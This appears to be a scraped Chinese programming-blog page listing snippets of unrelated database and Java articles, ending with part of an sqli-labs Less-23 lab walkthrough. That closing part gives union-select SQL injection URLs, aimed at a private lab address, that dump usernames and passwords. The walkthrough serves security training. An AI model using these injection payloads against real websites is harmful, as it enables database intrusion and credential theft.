- 【mysql基础语法】
baboozx
mysql
sql基础语法一基本语法查询:select字段from表名where条件插入:insertinto表名(column_name)values(values)删除:deletefrom表名where条件更新:update表名set(column_name=value),where条件应用于某列的聚合函数。聚合函数对数据进行数学运算,如计算平均值(AVG)、总和(SUM)、最大值(MAX)、最小值(M
- hive视图与物化视图使用详解
达达玲玲
hivehadoop数据仓库大数据
Hive视图和物化视图都是在数据仓库中处理数据的概念。下面对Hive视图和物化视图进行详细解释:Hive视图:1.Hive视图是一个逻辑表,它是对基础表的查询结果的引用,被视为一个新表。2.视图可以简化复杂查询,隐藏复杂的逻辑,并将查询重用。3.视图不存储数据,而是在查询时动态地返回结果。4.视图可以基于单个表或多个表创建,也可以对其他视图创建。Hive视图的使用方式:1.创建视图:```sqlC
- mysql冷热备份方案_MySQL双机热备份实施方案
析木分野
mysql冷热备份方案
MySQL双机热备份实施方案1、MySQL数据库没有增量备份的机制,当数据量太大的时候备份是一个很大的问题。还好MySQL数据库提供了一种主从备份的机制,其实就是把主数据库的所有的数据同时写到备份数据库中。实现MySQL数据库的热备份。2、要想实现双机的热备首先要了解主从数据库服务器的版本的需求。要实现热备MySQL的版本都要高于3.2,还有一个基本的原则就是作为从数据库的数据库版本可以高于主服务
- 【面试题】构建高并发、高可用服务架构:技术选型与设计
言之。
redispython面试架构
监控系统消息队列缓存层数据存储层应用层Web层负载均衡与流量分配GrafanaPrometheusAlertmanager消息队列Kafka/RabbitMQ集群/镜像队列缓存层Redis/Memcached数据库MySQL/PostgreSQL主从复制/主主复制应用服务器SpringBoot/Node.js应用服务器SpringBoot/Node.js应用服务器SpringBoot/Node.j
- MongoDB aggregate学习
mongodbsqljava
MongoDB中的aggregate主要用于数据统计平均值,求和等,并返回计算后的数据结果,有点类似sql语句中的count,sum,avg功能。一些表达式及对应功能:表达式功能$sum计算总和$avg计算平均值$min获取集合文档中最小值$max获取集合文档中最大值$push在集合文档中插入值到一个数组中$pull在集合文档中删除指定的值$addToSet在集合文档中插入值到一个数组中,如果之前
- Go语言web快速开发框架Gin如何进行数据的增删查改呢?
网友阿贵
Go语言golanggin后端intellij-ideavscode
在Go语言中使用Gin框架进行Web开发时,你可以轻松地结合database/sql接口和具体的数据库驱动(如MySQL的go-sql-driver/mysql)来执行数据的增删查改(CRUD)操作。下面通过几个简单的例子展示如何使用Gin和MySQL进行基本的数据操作。1.安装依赖确保你已经安装了必要的依赖:goget-ugithub.com/gin-gonic/gingoget-ugithub
- C#开发人员学习书籍推荐
Lu01
.net学习python
作为一名C#开发人员,持续学习和提升自己的技术水平是至关重要的。如今,技术不断更新换代,新的开发框架、语言和工具层出不穷。对于刚入行的开发者或希望深入某一领域的工程师来说,选对书籍是学习的捷径之一。本篇文章将推荐一些经典的书籍,涵盖了C#、数据库、前端开发等多个领域,帮助你在开发的道路上不断进步。1.学习SQL基础推荐书籍:《SQL必知必会(第5版)》作者:[美]本·福达(BenForta)译者:
- mysql开放远程连接
大叔是90后大叔
Mysql服务器mysql数据库
mysql开放远程连接mysql开放远程连接方法一:方法二(推荐):mysql开放远程连接新安装的mysql只可以本机连接,但是远程连接就会报notallowedtoconnecttothisMySQLserver例如:按如下步骤进行操作方法一:更改mysql数据库user表的host列,把localhost改为%[root@localhost~]#mysql-uroot-p123***mysql
- JavaWeb——MySQL-多表设计(3/5):(一对一关系,多对多关系,小结)
qiyi.sky
JavaWebmysql数据库笔记学习java
目录一对一关系剖析一对一关系场景与特点数据库实现方式图形化工具演示与验证多对多关系解析多对多关系实例与困境中间表解决方案工具演示与理解深化多表关系核心要点回顾一对一关系剖析一对一关系场景与特点以用户与身份证为例,呈现一对一典型场景。在业务系统中,为优化数据操作效率,常拆分含多种信息的大表。如用户表含基本与身份信息,若基本信息查询频繁、身份信息查询低频,可拆为用户基本信息表(含用户ID、姓名、性别等
- 软考高级系统架构设计师系列之:分布式存储技术
快乐骑行^_^
软考高级系统架构设计师考试软考高级系统架构设计师系列分布式存储技术
软考高级系统架构设计师系列之:分布式存储技术一、分布式存储技术及其实现机制二、分布式存储系统设计中的冗余技术三、常见的缓存工作模式和适应场景四、NOSQL一、分布式存储技术及其实现机制简要说明在分布式存储系统架构设计中所使用的分布式存储技术及其实现机制,详细叙述你在具体项目中选用了哪种分布式存储技术,说明其原因和实施效果。分布式存储技术集群存储技术。集群存储系统是指架构在一个可扩充服务器集群中的文
- 2023菜鸟物流一面.社招.Java后端开发
心向阳光的天域
java面试java
2023菜鸟物流一面.社招.Java后端开发1.手写一个StringBuilder2.介绍分布式锁3.介绍高并发经验4.介绍项目的吞吐量5.Mysql的行级锁(1)行级锁(2)表级锁6.单一职责和接口隔离区别1.手写一个StringBuilderpublicclassMyStringBuilder{/***可变长度的字符串——字符数组*/charvalue[];/***定义数据长度*/intcou
- 使用 EFCore 去连接 mysql 数据库的时候提示下面的报错信息
黄同学real
C#后端开发.net数据库mysql.netcorec#.net
使用EFCore去连接mysql数据库的时候,提示下面的报错信息:“Anexceptionhasbeenraisedthatislikelyduetoatransientfailure.Considerenablingtransienterrorresiliencybyadding‘EnableRetryOnFailure()’tothe‘UseMySql’call.”的解决方案。解决方案:这一般
- Ambari 2.7.5+HDP3.1.5离线安装详细教程(附安装包)
Toroidals
大数据组件安装部署教程Ambari-2.7.5HDP3.1.5安装包ambarihdp
一.准备工作系统:centos7.6(推荐使用:redhat7、redhat-ppc7、ubuntu14、ubuntu16、ubuntu18)Ambari版本:2.7.5HDP版本:3.1.5主机:系统ip主机名称主机名内存Ambariservermysqlhttpd服务centos7.6192.168.112.143cluster01.toroidal.comcluster018G√√cento
- com/microsoft/sqlserver/jdbc/SQLServerDriver has been compiled by a more recent version of the Java
张3蜂
java操作系统设计模式javalinux
目录1.故事是这样开始的2.发生事故的瞬间3.事故疑云4.事件追踪1.故事是这样开始的我想做一个可执行的jar包,把jar以服务的方式允许。在jar的代码中我采用JDBCSQLServer驱动来连接Sqlserver数据库;在我的本机已经连接数据库成功,但是向linux服务器部署可执行jar的过程中,遇到了难题。2.发生事故的瞬间做好了可执行的jar,向linux服务器部署可执行jar的过程中,报
- MySQL个人复习总结
slh别学了
数据库mysqladbandroid数据库
最近想把MySQL的知识点再过一遍,带着自己的理解使用简短的话把一些问题总结一下,尤其是开发中和面试中的高频问题,基础知识点可以参考之前写的如下几篇博客,这篇不再赘述,阅读顺序由浅入深依次递进。一、MySQL概述数据库&表操作数据增删改;二、MySQL单表查询多表设计;三、MySQL多表查询事务索引;四、Mybatis入门;五、Mybatis—基础操作;六、Mybatis—XML配置文件、动态SQ
- MySql(十):InnoDB存储引擎内存和磁盘架构
EShaooo
MySql系列innodbmysql数据库sqlmysql优化
MySql存储引擎数据库底层软件组件,数据库管理系统使用数据引擎进行创建、查询、更新和删除数据操作//查看系统支持的存储引擎showengines;+--------------------+---------+----------------------------------------------------------------+--------------+------+-------
- 学习笔记 : MySQL进阶篇一之架构和日志文件
蜗牛_snail
学习笔记mysql
MySQL架构图Connectors连接器:负责跟客户端建立连接ManagementServeices&Utilities系统管理和控制工具ConnectionPool连接池:管理用户连接,监听并接收连接的请求,转发所有连接的请求到线程管理模块SQLInterfaceSQL接口:接受用户的SQL命令,并且返回SQL执行结果Parser解析器:SQL传递到解析器的时候会被解析器验证和解析Optimi
- QueryWrapper 格式化日期字段查询
qq_36608622
springbootmybatis
在使用MyBatis-Plus的QueryWrapper时,如果你需要对日期字段进行格式化或基于日期的条件查询(如忽略时间部分),你可以结合SQL函数和QueryWrapper提供的方法来实现。MyBatis-Plus并没有直接提供日期格式化的注解或方法,但可以通过以下几种方式达成目标。方法一:使用SQL函数对于MySQL、SQLServer等数据库,可以利用数据库提供的函数(如DATE()、CA
- 【MySQL】十四,MySQL 8.0的隐藏索引
zhcf
MySQLmysql数据库
在MySQL8.0之前的版本中,索引只能直接删除。如果删除后发现引起了系统故障,又必须进行创建。当表的数据量比较大的时候,这样做的代价就会非常高。在MySQL8.0中,提供了隐藏索引。如果想删除某个索引,那么在实际删除之前,可以将其设置为隐藏,此时查询优化器就不会再使用此索引。确认对系统不会产生影响后,再实际删除。演示创建表时创建隐藏索引CREATETABLE`ts2`(`id`intnotNUL
- 【MySQL】六,sql_model的合理设置
zhcf
MySQLmysqlsql数据库
宽松模式和严格模式宽松模式如果设置的是宽松模式,那么我们在插入数据的时候,即使是给了一个错误的数据,那么可能也不会报错。举例:某张表的name字段为char(10),插入数据的时候,如果name字段的数据长度超过了10,如‘1234567890abc’,那么不会报错,mysql会自行处理,截取前10个字符存储,这就是宽松模式。应用场景:通过设置sql_mode为宽松模式,来保证大多数的SQL符合标
- MySQL 基础学习(1):数据类型与操作数据库和数据表
Purified_Soda
MySQL数据库oracle数据库mysqldatabase
MySQL基础学习:数据类型与操作数据库和数据表在这篇博客中,我们将深入学习MySQL的基础操作,重点关注数据库和数据表的操作,以及MySQL中常见的数据类型。希望本文能帮助你更好地理解和掌握MySQL的基本用法。一、操作数据库在MySQL中,数据库是数据存储的逻辑集合,以下是常见的数据库操作:1.创建数据库createdatabase数据库名charsetutf8;通过以上命令,我们可以创建一个
- nodejs常用组件
weixin_34348174
javascript数据库ViewUI
mssql用途:连接SqlServer数据库node-excel-export用途:导出excel表格nodegrass用途:模拟用户进行get/post请求,下载文件等uuid用途:生成全球唯一标识的.官网:https://npm.taobao.org/package/uuid示例:12345importuuidfrom'uuid';console.log("36位uuid:",uuid.v4(
- 数据编织大揭秘!MySQL在数据编织架构中的角色:连接与整合异构数据源10步指南
墨瑾轩
一起学学数据库【一】mysql架构数据库
关注墨瑾轩,带你探索编程的奥秘!超萌技术攻略,轻松晋级编程高手技术宝库已备好,就等你来挖掘订阅墨瑾轩,智趣学习不孤单即刻启航,编程之旅更有趣想象一下,当你需要从多个不同的数据源中提取信息并进行综合分析时,如何高效地管理和整合这些数据?这就是数据编织的魅力所在。今天,我们就来详细解析如何利用MySQL在数据编织架构中扮演关键角色,连接和整合异构数据源。准备好了吗?我们开始吧!第一步:理解数据编织的基
- WordPress Icegram Express插件Sql注入漏洞复现(CVE-2024-2876)(附脚本)
iSee857
漏洞复现express安全web安全
免责申明:本文所描述的漏洞及其复现步骤仅供网络安全研究与教育目的使用。任何人不得将本文提供的信息用于非法目的或未经授权的系统测试。作者不对任何由于使用本文信息而导致的直接或间接损害承担责任。如涉及侵权,请及时与我们联系,我们将尽快处理并删除相关内容。0x01产品描述:IcegramExpress是一款专为WordPress设计的轻量级电子邮件订阅和营销插件,帮助网站管理员轻松收集订阅者并发送电子邮
- doris: CSV导入数据
向阳1218
大数据doris
本文介绍如何在Doris中导入CSV格式的数据文件。Doris支持灵活的CSV格式配置,包括自定义分隔符、字段包围符等,并提供多种导入方式以满足不同场景的数据导入需求。导入方式Doris支持以下方式导入CSV格式数据:StreamLoadBrokerLoadRoutineLoadMySQLLoadINSERTINTOFROMS3TVFINSERTINTOFROMHDFSTVF参数配置参数支持情况下
- MyBatis 从入门到进阶:Java开发者必备宝典
Kale又菜又爱玩
mybatisjava开发语言
MyBatis从入门到进阶:Java开发者必备宝典前言嗨,Java开发者们!有没有被复杂的数据库操作搞得焦头烂额?今天我们来聊聊MyBatis,一个能帮你摆脱繁琐SQL手写痛苦的神器!MyBatis,简称"小麦",是Java世界里处理数据库的老大哥。它不像Hibernate那样“全自动”,但它的“半自动”风格让人倍感舒适,既能享受SQL的自由,又能避免繁琐的JDBC操作。那么,话不多说,让我们开启
- ranger-kms安装
蘑菇丁
eclipsejavaide
默认已安装ranger-admin和mysql服务。Ranger组件服务默认都在/opt/bigdata.test/core/ranger目录下安装。解压安装包[hadoop~]$cd/opt/ranger[hadoop@ranger]$tar-xzvfranger-2.1.0-kms.tar.gz[hadoop@xranger]$mvranger-2.1.0-kmsranger/ranger-k
- Property ‘sqlSessionFactory’ or ‘sqlSessionTemplate’ are required的解决方案
梅菊林
各种问题解决方案javamybatis开发语言
在Spring框架中,尤其是与MyBatis集成时,sqlSessionFactory和sqlSessionTemplate是两个重要的组件。sqlSessionFactory是MyBatis的核心接口,用于创建SqlSession对象,而sqlSessionTemplate则是Spring提供的一个SqlSession的模板实现,用于在Spring管理的环境中更方便地使用MyBatis。文章目录
- solon-flow 你好世界!
组合缺一
SolonJavaFrameworksolonjavaoneflow
solon-flow是一个基础级的流处理引擎(可用于业务规则、决策处理、计算编排、流程审批等…)。提供有“开放式”驱动定制支持,像jdbc有mysql或pgsql等驱动,可为不同的应用场景定制不同的驱动处理。1、Helloworld1.1、新建项目可以用SolonInitializr新建solon-lib模板项目,之后添加solon-flow依赖(也支持在spring或vert.x或jfinal项
- 开源:小狐狸GPT付费AI-v1.9.3 小程序端增加【绘画】模块
百创科技
源码下载源码与教程gpt人工智能小程序
小狐狸GPT付费AI体验系统、系统版本更新至1.9.3,源码为小程序、H5、WEB版本,购买含更新,独立版;开源、开源、开源、可二开!!200包含H5、web的vue全开源,最新版更新了:小程序端增加【绘画】模块测试环境:系统环境:CentOSLinux7.6.1810(Core)、运行环境:宝塔Linuxv7.0.3(专业版)、网站环境:Nginx1.15.10+MySQL5.6.46+PHP-
- java杨辉三角
3213213333332132
java基础
package com.algorithm;
/**
* @Description 杨辉三角
* @author FuJianyong
* 2015-1-22上午10:10:59
*/
public class YangHui {
public static void main(String[] args) {
//初始化二维数组长度
int[][] y
- 《大话重构》之大布局的辛酸历史
白糖_
重构
《大话重构》中提到“大布局你伤不起”,如果企图重构一个陈旧的大型系统是有非常大的风险,重构不是想象中那么简单。我目前所在公司正好对产品做了一次“大布局重构”,下面我就分享这个“大布局”项目经验给大家。
背景
公司专注于企业级管理产品软件,企业有大中小之分,在2000年初公司用JSP/Servlet开发了一套针对中
- 电驴链接在线视频播放源码
dubinwei
源码电驴播放器视频ed2k
本项目是个搜索电驴(ed2k)链接的应用,借助于磁力视频播放器(官网:
http://loveandroid.duapp.com/ 开放平台),可以实现在线播放视频,也可以用迅雷或者其他下载工具下载。
项目源码:
http://git.oschina.net/svo/Emule,动态更新。也可从附件中下载。
项目源码依赖于两个库项目,库项目一链接:
http://git.oschina.
- Javascript中函数的toString()方法
周凡杨
JavaScriptjstoStringfunctionobject
简述
The toString() method returns a string representing the source code of the function.
简译之,Javascript的toString()方法返回一个代表函数源代码的字符串。
句法
function.
- struts处理自定义异常
g21121
struts
很多时候我们会用到自定义异常来表示特定的错误情况,自定义异常比较简单,只要分清是运行时异常还是非运行时异常即可,运行时异常不需要捕获,继承自RuntimeException,是由容器自己抛出,例如空指针异常。
非运行时异常继承自Exception,在抛出后需要捕获,例如文件未找到异常。
此处我们用的是非运行时异常,首先定义一个异常LoginException:
/**
* 类描述:登录相
- Linux中find常见用法示例
510888780
linux
Linux中find常见用法示例
·find path -option [ -print ] [ -exec -ok command ] {} \;
find命令的参数;
- SpringMVC的各种参数绑定方式
Harry642
springMVC绑定表单
1. 基本数据类型(以int为例,其他类似):
Controller代码:
@RequestMapping("saysth.do")
public void test(int count) {
}
表单代码:
<form action="saysth.do" method="post&q
- Java 获取Oracle ROWID
aijuans
javaoracle
A ROWID is an identification tag unique for each row of an Oracle Database table. The ROWID can be thought of as a virtual column, containing the ID for each row.
The oracle.sql.ROWID class i
- java获取方法的参数名
antlove
javajdkparametermethodreflect
reflect.ClassInformationUtil.java
package reflect;
import javassist.ClassPool;
import javassist.CtClass;
import javassist.CtMethod;
import javassist.Modifier;
import javassist.bytecode.CodeAtt
- JAVA正则表达式匹配 查找 替换 提取操作
百合不是茶
java正则表达式替换提取查找
正则表达式的查找;主要是用到String类中的split();
String str;
str.split();方法中传入按照什么规则截取,返回一个String数组
常见的截取规则:
str.split("\\.")按照.来截取
str.
- Java中equals()与hashCode()方法详解
bijian1013
javasetequals()hashCode()
一.equals()方法详解
equals()方法在object类中定义如下:
public boolean equals(Object obj) {
return (this == obj);
}
很明显是对两个对象的地址值进行的比较(即比较引用是否相同)。但是我们知道,String 、Math、I
- 精通Oracle10编程SQL(4)使用SQL语句
bijian1013
oracle数据库plsql
--工资级别表
create table SALGRADE
(
GRADE NUMBER(10),
LOSAL NUMBER(10,2),
HISAL NUMBER(10,2)
)
insert into SALGRADE values(1,0,100);
insert into SALGRADE values(2,100,200);
inser
- 【Nginx二】Nginx作为静态文件HTTP服务器
bit1129
HTTP服务器
Nginx作为静态文件HTTP服务器
在本地系统中创建/data/www目录,存放html文件(包括index.html)
创建/data/images目录,存放imags图片
在主配置文件中添加http指令
http {
server {
listen 80;
server_name
- kafka获得最新partition offset
blackproof
kafkapartitionoffset最新
kafka获得partition下标,需要用到kafka的simpleconsumer
import java.util.ArrayList;
import java.util.Collections;
import java.util.Date;
import java.util.HashMap;
import java.util.List;
import java.
- centos 7安装docker两种方式
ronin47
第一种是采用yum 方式
yum install -y docker
- java-60-在O(1)时间删除链表结点
bylijinnan
java
public class DeleteNode_O1_Time {
/**
* Q 60 在O(1)时间删除链表结点
* 给定链表的头指针和一个结点指针(!!),在O(1)时间删除该结点
*
* Assume the list is:
* head->...->nodeToDelete->mNode->nNode->..
- nginx利用proxy_cache来缓存文件
cfyme
cache
user zhangy users;
worker_processes 10;
error_log /var/vlogs/nginx_error.log crit;
pid /var/vlogs/nginx.pid;
#Specifies the value for ma
- [JWFD开源工作流]JWFD嵌入式语法分析器负号的使用问题
comsci
嵌入式
假如我们需要用JWFD的语法分析模块定义一个带负号的方程式,直接在方程式之前添加负号是不正确的,而必须这样做:
string str01 = "a=3.14;b=2.71;c=0;c-((a*a)+(b*b))"
定义一个0整数c,然后用这个整数c去
- 如何集成支付宝官方文档
dai_lm
android
官方文档下载地址
https://b.alipay.com/order/productDetail.htm?productId=2012120700377310&tabId=4#ps-tabinfo-hash
集成的必要条件
1. 需要有自己的Server接收支付宝的消息
2. 需要先制作app,然后提交支付宝审核,通过后才能集成
调试的时候估计会真的扣款,请注意
- 应该在什么时候使用Hadoop
datamachine
hadoop
原帖地址:http://blog.chinaunix.net/uid-301743-id-3925358.html
存档,某些观点与我不谋而合,过度技术化不可取,且hadoop并非万能。
--------------------------------------------万能的分割线--------------------------------
有人问我,“你在大数据和Hado
- 在GridView中对于有外键的字段使用关联模型进行搜索和排序
dcj3sjt126com
yii
在GridView中使用关联模型进行搜索和排序
首先我们有两个模型它们直接有关联:
class Author extends CActiveRecord {
...
}
class Post extends CActiveRecord {
...
function relations() {
return array(
'
- 使用NSString 的格式化大全
dcj3sjt126com
Objective-C
格式定义The format specifiers supported by the NSString formatting methods and CFString formatting functions follow the IEEE printf specification; the specifiers are summarized in Table 1. Note that you c
- 使用activeX插件对象object滚动有重影
蕃薯耀
activeX插件滚动有重影
使用activeX插件对象object滚动有重影 <object style="width:0;" id="abc" classid="CLSID:D3E3970F-2927-9680-BBB4-5D0889909DF6" codebase="activex/OAX339.CAB#
- SpringMVC4零配置
hanqunfeng
springmvc4
基于Servlet3.0规范和SpringMVC4注解式配置方式,实现零xml配置,弄了个小demo,供交流讨论。
项目说明如下:
1.db.sql是项目中用到的表,数据库使用的是oracle11g
2.该项目使用mvn进行管理,私服为自搭建nexus,项目只用到一个第三方 jar,就是oracle的驱动;
3.默认项目为零配置启动,如果需要更改启动方式,请
- 《开源框架那点事儿16》:缓存相关代码的演变
j2eetop
开源框架
问题引入
上次我参与某个大型项目的优化工作,由于系统要求有比较高的TPS,因此就免不了要使用缓冲。
该项目中用的缓冲比较多,有MemCache,有Redis,有的还需要提供二级缓冲,也就是说应用服务器这层也可以设置一些缓冲。
当然去看相关实现代代码的时候,大致是下面的样子。
[java]
view plain
copy
print
?
public vo
- AngularJS浅析
kvhur
JavaScript
概念
AngularJS is a structural framework for dynamic web apps.
了解更多详情请见原文链接:http://www.gbtags.com/gb/share/5726.htm
Directive
扩展html,给html添加声明语句,以便实现自己的需求。对于页面中html元素以ng为前缀的属性名称,ng是angular的命名空间
- 架构师之jdk的bug排查(一)---------------split的点号陷阱
nannan408
split
1.前言.
jdk1.6的lang包的split方法是有bug的,它不能有效识别A.b.c这种类型,导致截取长度始终是0.而对于其他字符,则无此问题.不知道官方有没有修复这个bug.
2.代码
String[] paths = "object.object2.prop11".split("'");
System.ou
- 如何对10亿数据量级的mongoDB作高效的全表扫描
quentinXXZ
mongodb
本文链接:
http://quentinXXZ.iteye.com/blog/2149440
一、正常情况下,不应该有这种需求
首先,大家应该有个概念,标题中的这个问题,在大多情况下是一个伪命题,不应该被提出来。要知道,对于一般较大数据量的数据库,全表查询,这种操作一般情况下是不应该出现的,在做正常查询的时候,如果是范围查询,你至少应该要加上limit。
说一下,
- C语言算法之水仙花数
qiufeihu
c算法
/**
* 水仙花数
*/
#include <stdio.h>
#define N 10
int main()
{
int x,y,z;
for(x=1;x<=N;x++)
for(y=0;y<=N;y++)
for(z=0;z<=N;z++)
if(x*100+y*10+z == x*x*x
- JSP指令
wyzuomumu
jsp
jsp指令的一般语法格式: <%@ 指令名 属性 =”值 ” %>
常用的三种指令: page,include,taglib
page指令语法形式: <%@ page 属性 1=”值 1” 属性 2=”值 2”%>
include指令语法形式: <%@include file=”relative url”%> (jsp可以通过 include
 0x02
0x02
 http://192.168.83.129/sqli-labs-master/Less-23/?id=-1' union select 1,2,database(),3' 可以看出数据有好多
http://192.168.83.129/sqli-labs-master/Less-23/?id=-1' union select 1,2,database(),3' 可以看出数据有好多 爆出数据库:
爆出数据库: 爆出表:
爆出表: 爆出列:
爆出列: 爆出字段:
爆出字段: http://192.168.83.129/sqli-labs-master/Less-23/?id=-1' union select 1,(select group_concat(username) from security.users),%273
http://192.168.83.129/sqli-labs-master/Less-23/?id=-1' union select 1,(select group_concat(username) from security.users),%273 http://192.168.83.129/sqli-labs-master/Less-23/?id=-1' union select 1,(select group_concat(password) from security.users),%273
http://192.168.83.129/sqli-labs-master/Less-23/?id=-1' union select 1,(select group_concat(password) from security.users),%273 至此注入结束。
至此注入结束。